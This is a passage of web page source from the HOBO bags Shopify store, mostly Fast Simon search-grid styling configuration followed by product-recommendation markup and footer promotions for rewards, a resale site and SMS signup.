"auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "8px","price": {"alignIfCompare": "left","color": "#000000","colorIfCompareEnable": "#878787","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": false,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": true},"rightArrowIconName": "Right Arrow","rightArrowSlideDirection": "left","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "2","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "20","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "fullwishlist","defaultStoreWishlist": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": true,"isCustomIcon": true,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "emptywishlist","padding": "10px","position": "bottom-left","size": "17px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "price_min_to_max","customName": "Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "High to Low"},{"active": true,"backendName": "creation_date","customName": "Newest"},{"active": true,"backendName": "a_to_z","customName": "Alphabetical"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "reviews","customName": "Customer Rating"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "popularity","customName": "Popularity"}],"titleColor": "#000000","titleFont": {"font": "Montserrat","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","useAutomaticRelatedCollections": true,"wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "checkboxes","filtersButtonCustomIconName": "","filtersTopBar": false,"hideFiltersByDefault": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "top-panel","numberOfOpenFacets": 0,"numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": true,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": false,"slideDirection": "left","titlesBackground": "#ffffff","titlesColor": "#000000","titlesFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "none","font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "1px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "15","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "eb-garamond","fontSize": "36px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "100px","textAlign": "center"},"isActive": true,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": true,"loadMoreAfter": 1,"paginationProgress": false,"paginationType": "infinite scroll","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#ffffff","border": "1px solid #4E87FF","borderColorOnHover": "#000000","borderRadius": "unset","changeColorsOnHover": false,"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "ADD TO BAG","textColorsOnHover": "#000000"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "unset","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": true,"margin": "unset","maxSwatches": "20","swatchesType": "0"},"compare": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "2nd-image","imageFit": "cover","imageRatio": 0.75,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" \"price price price price\" \"compare compare compare compare\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "0px"},"isCustomCarouselIcons": true,"leftArrowIconName": "Left Arrow","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "5px","price": {"alignIfCompare": "left","color": "#000000","colorIfCompareEnable": "#878787","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": false,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": true},"rightArrowIconName": "Right Arrow","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "1","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "20","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "FullSwymWishlist","defaultStoreWishlist": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": true,"isCustomIcon": true,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "EmptySwymWishlist","position": "bottom-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "price_min_to_max","customName": "Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "High to Low"},{"active": true,"backendName": "creation_date","customName": "Newest"},{"active": true,"backendName": "a_to_z","customName": "Alphabetical"},{"active": false,"backendName": "reviews","customName": "Customer Rating"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "popularity","customName": "Popularity"}],"titleColor": "#000000","titleFont": {"font": "Montserrat","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": true,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": false,"id": "5","name": "Popularity"},{"active": false,"id": "6","name": "Customer Rating"},{"active": true,"id": "7","name": "Alphabetical: A-Z"},{"active": false,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": 9,"name": "Discount: Low to High"},{"active": false,"id": 10,"name": "Discount: High to Low"}],"subscription": 5,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": true,"url": "http://hobobags.myshopify.com/","wishlistProvider": "swym","withProductAttributes": false,"withProductVariants": false};
        
        if ("0" === "1") {
            localStorage.setItem("FS_TAG_MANAGER_PROVIDER", "1");
        } else {
            localStorage.removeItem('FS_TAG_MANAGER_PROVIDER')
        }

        function disableMinHeight(){
            let serpElement = document.getElementById('fast-simon-serp-app');
            if(serpElement) {
                serpElement.style.minHeight = 'unset';
            }
        }
        if (window.SerpOptions) {
            setTimeout(disableMinHeight, 300);
        } else {
            window.addEventListener('fast-serp-ready', function () {
                setTimeout(disableMinHeight, 300);
            });
        }
    </script>
    <div id="fast-simon-serp-app" style="display:block;color: initial;background: initial; min-height: 100vh;"></div>
    <script async src="https://static-grid.fastsimon.com/init.min.js" data-ot-ignore></script>
<!-- END app snippet -->


</div>
</div></div>
</section><div id="shopify-section-template--14763262771254__product-recommendations-collections" class="shopify-section"><link href="//www.hobobags.com/cdn/shop/t/516/assets/acdc-custom.scss.css?v=138653907426859722741762285594" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
</style>


<div
  class="product-recommendations-container w-swatches"
    id="Recommendations-"
    data-section-id=""
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id=""
    data-url="/recommendations/products"
    data-limit=""
    data-collection-featured-product-title="">
    <div
      data-section-id=""
      data-subsection
      data-section-type="collection-grid"
      class="index-section">
      

        <div class="grid-overflow-wrapper pagewrap"><div class="slick-arrow-container" style="position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;"></div><div class="product-recommendations-placeholder-collections w-swatches">
              


              <div class=" product-recommendations-collection-slider" aria-hidden="true" data-product="">


  </div>
            </div></div>
    </div>
  </div>
</div>
          </main>
      

        
<div id="shopify-section-footer-promotions" class="shopify-section index-section--footer"><style>
  @media screen and (max-width: 768px){
    .footer-promotions .grid.hide-mobile{
      display: none;
    }
    .mfp-slider__prev-arrow.slick-arrow {
      position: absolute;
      left: 0;
      opacity: 1;
      top: 50%;
      transform: translateY(-50%);
    }

    .mfp-slider__next-arrow.slick-arrow {
      position: absolute;
      right: 0;
      opacity: 1;
      top: 50%;
      transform: translateY(-50%);
    }
  }
  #shopify-section-footer-promotions{

    background: #f7f7f7;
  }
  #shopify-section-footer-promotions .index-section{
    margin: 0 !important
  }
  .footer-promotions{
    position: relative;
    max-width: calc(100% - 30px);
    margin: 0 auto;
    background: #f7f7f7;
    padding-bottom: 22px;
  }
  .mfp-slider__next-arrow,
  .mfp-slider__prev-arrow {
    opacity: 0;
  }
  @media screen and (min-width: 769px){
    .mobile-footer-promo--wrapper  {
      display: none;
    }
    .footer-promotions .article__grid-image{
      min-height: 100px;
      min-width: 100px;
    }
    .footer-promotions .grid.hide-mobile{
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      margin: 0;
      padding: 0;
      position: relative;

    }
    .footer-promotions .grid.hide-mobile .grid__item{
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      height: 100%;
      width: 100%;
      position: relative;
    }
    .footer-promotions .article__grid-image{
      width: 100%;
    }
  }

</style><div class="index-section">
      <div class="section--divider">
        <div class="page-width footer-promotions">
            <div class="grid    hide-mobile "><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="/pages/rewards" class="article__grid-image" aria-label="Rewards"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_{width}x.jpg?v=1760468378"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Join The Club - create an account to join our rewards program!">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_400x.jpg?v=1760468378" alt="Rewards">
                            </noscript>
                          </div></a><div class="h3">Rewards</div><div class="rte-setting text-spacing"><p>Create an account to join our rewards program - The Common Thread Club!</p></div><a href="/pages/rewards" class="btn btn--secondary btn--small" aria-label="Rewards">
                      START EARNING
                    </a></div><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="article__grid-image" aria-label="HOBO Vintage"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_{width}x.jpg?v=1718721315"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Shop our resale site, HOBO Vintage">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_400x.jpg?v=1718721315" alt="HOBO Vintage">
                            </noscript>
                          </div></a><div class="h3">HOBO Vintage</div><div class="rte-setting text-spacing"><p>Explore our resale site to shop and sell pre-loved HOBO bags!</p></div><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="btn btn--secondary btn--small" aria-label="HOBO Vintage">
                      Learn More
                    </a></div><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="article__grid-image" aria-label="Let's Text"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_{width}x.jpg?v=1704304100"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Let&#39;s Text, Join our Newsletter">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_400x.jpg?v=1704304100" alt="Let&#39;s Text">
                            </noscript>
                          </div></a><div class="h3">Let's Text</div><div class="rte-setting text-spacing"><p>Sign up for SMS to never miss a HOBO moment + 15% off on your first order! </p></div><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="btn btn--secondary btn--small" aria-label="Let's Text">
                      JOIN NOW
                    </a></div></div>
           
            <div class="mobile-footer-promo--wrapper "><div class="mobile-footer-promo--block"><a href="/pages/rewards" class="article__grid-image" aria-label="Rewards"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_{width}x.jpg?v=1760468378"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Join The Club - create an account to join our rewards program!">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_400x.jpg?v=1760468378" alt="Rewards">
                            </noscript>
                          </div></a><div class="h3">Rewards</div><div class="rte-setting text-spacing"><p>Create an account to join our rewards program - The Common Thread Club!</p></div><a href="/pages/rewards" class="btn btn--secondary btn--small" aria-label="Rewards">
                      START EARNING
                    </a></div><div class="mobile-footer-promo--block"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="article__grid-image" aria-label="HOBO Vintage"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_{width}x.jpg?v=1718721315"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Shop our resale site, HOBO Vintage">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_400x.jpg?v=1718721315" alt="HOBO Vintage">
                            </noscript>
                          </div></a><div class="h3">HOBO Vintage</div><div class="rte-setting text-spacing"><p>Explore our resale site to shop and sell pre-loved HOBO bags!</p></div><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="btn btn--secondary btn--small" aria-label="HOBO Vintage">
                      Learn More
                    </a></div><div class="mobile-footer-promo--block"><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="article__grid-image" aria-label="Let's Text"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_{width}x.jpg?v=1704304100"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Let&#39;s Text, Join our Newsletter">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_400x.jpg?v=1704304100" alt="Let&#39;s Text">
                            </noscript>
                          </div></a><div class="h3">Let's Text</div><div class="rte-setting text-spacing"><p>Sign up for SMS to never miss a HOBO moment + 15% off on your first order! </p></div><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="btn btn--secondary btn--small" aria-label="Let's Text">
                      JOIN NOW
                    </a></div></div>

            <div class="mfp-slider__prev-arrow">
              <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M12 17.7556L2 9.37781L12 1.00001" stroke="black" stroke-width="2.5" />
</svg>
            </div>
            <div class="mfp-slider__next-arrow">
              <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M1 17.7556L11 9.37781L1 1.00001" stroke="black" stroke-width="2.5" />
</svg>
            </div>

              <div class="mfp-dots-container"></div>
          
        </div>
      </div>
    </div>


  <script>
    $(window).ready(function(){
      const mobileFooterPromo = $(".mobile-footer-promo--wrapper")
      $(mobileFooterPromo).slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        prevArrow: $('.mfp-slider__prev-arrow'),
        nextArrow: $('.mfp-slider__next-arrow'),
        dots: false,
        appendDots: $('.mfp-dots-container'),
        centerMode: false
      });
                
    })
  </script>
